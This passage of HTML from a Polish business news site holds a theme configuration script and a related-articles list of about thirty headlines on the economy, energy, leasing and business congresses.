button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"6","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
block_tdi_38.found_posts = "1141";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "39";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="nofollow bookmark" class="td-image-wrap " title="Podsumowanie branży leasingu w 2021 roku w Polsce" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/02/leasing-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="bookmark" title="Podsumowanie branży leasingu w 2021 roku w Polsce">Podsumowanie branży leasingu w 2021 roku w Polsce</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="nofollow bookmark" class="td-image-wrap " title="Prawdziwe skarby w Kapsule Czasu KGHM" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/str.-28-29-kapsula_czasu_kghm_5_-696x503.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="bookmark" title="Prawdziwe skarby w Kapsule Czasu KGHM">Prawdziwe skarby w Kapsule Czasu KGHM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="nofollow bookmark" class="td-image-wrap " title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/str.-20-Forum-Ekonomiczne-Mikolajki-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="bookmark" title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?">EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="nofollow bookmark" class="td-image-wrap " title="Jak przygotować się na przyjęcie dużej inwestycji?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Kadry-przyszlosci_01-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="bookmark" title="Jak przygotować się na przyjęcie dużej inwestycji?">Jak przygotować się na przyjęcie dużej inwestycji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="nofollow bookmark" class="td-image-wrap " title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/IMG_3801-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="bookmark" title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?">Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1640-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="bookmark" title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego">Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="nofollow bookmark" class="td-image-wrap " title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1224-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="bookmark" title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju">Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="nofollow bookmark" class="td-image-wrap " title="Łódzkie zaprasza na Europejskie Forum Gospodarcze" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/EFG_02-696x368.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="bookmark" title="Łódzkie zaprasza na Europejskie Forum Gospodarcze">Łódzkie zaprasza na Europejskie Forum Gospodarcze</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="nofollow bookmark" class="td-image-wrap " title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Samolot-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="bookmark" title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję">Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="nofollow bookmark" class="td-image-wrap " title="LOTOS odpowiada na wyzwania nowej polityki surowcowej" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Lotos-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="bookmark" title="LOTOS odpowiada na wyzwania nowej polityki surowcowej">LOTOS odpowiada na wyzwania nowej polityki surowcowej</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="nofollow bookmark" class="td-image-wrap " title="Kluczowe surowce dla gospodarki przyszłości" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3575-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="bookmark" title="Kluczowe surowce dla gospodarki przyszłości">Kluczowe surowce dla gospodarki przyszłości</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Kongres 590 świadectwem siły polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3688-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="bookmark" title="Kongres 590 świadectwem siły polskiej gospodarki">Kongres 590 świadectwem siły polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyzwania dla nowego koncernu multienergetycznego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="bookmark" title="Wyzwania dla nowego koncernu multienergetycznego">Wyzwania dla nowego koncernu multienergetycznego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Nowe możliwości polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2935-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="bookmark" title="Nowe możliwości polskiej gospodarki">Nowe możliwości polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="nofollow bookmark" class="td-image-wrap " title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2690-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="bookmark" title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu">Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="nofollow bookmark" class="td-image-wrap " title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Kongre5900_Patronat_Prezydenta-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="bookmark" title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP">Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="nofollow bookmark" class="td-image-wrap " title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Instytut-Biznesu-Rodzinnego-dr-Adrianna-Lewandowska-dr-Adam-Mokrysz-Adam-i-Damian-Kenkel-Roman-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="bookmark" title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych">Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="nofollow bookmark" class="td-image-wrap " title="Przyszłość handlu jest w internecie?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/str.-61-ORLEN-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="bookmark" title="Przyszłość handlu jest w internecie?">Przyszłość handlu jest w internecie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="nofollow bookmark" class="td-image-wrap " title="Wodór, czyli brakujące ogniwo" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2192-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="bookmark" title="Wodór, czyli brakujące ogniwo">Wodór, czyli brakujące ogniwo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="nofollow bookmark" class="td-image-wrap " title="Zielone inwestycje przyszłością budownictwa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2451-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="bookmark" title="Zielone inwestycje przyszłością budownictwa">Zielone inwestycje przyszłością budownictwa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Fuzja z korzyścią dla całej polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2302-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="bookmark" title="Fuzja z korzyścią dla całej polskiej gospodarki">Fuzja z korzyścią dla całej polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="nofollow bookmark" class="td-image-wrap " title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/plansza-zjazd-firm-rodzinnych-696x366.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="bookmark" title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie">Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="nofollow bookmark" class="td-image-wrap " title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Kopia-DSC_2596_AS_1-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="bookmark" title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty">I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Forum-Ekonomiczne-w-Karpaczu-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="bookmark" title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu">O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr14-1200x628-1-696x364.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="bookmark" title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”">Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="nofollow bookmark" class="td-image-wrap " title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1978-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="bookmark" title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski">Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="nofollow bookmark" class="td-image-wrap " title="Wiarygodny wizerunek firmy kluczem do sukcesu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1531-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
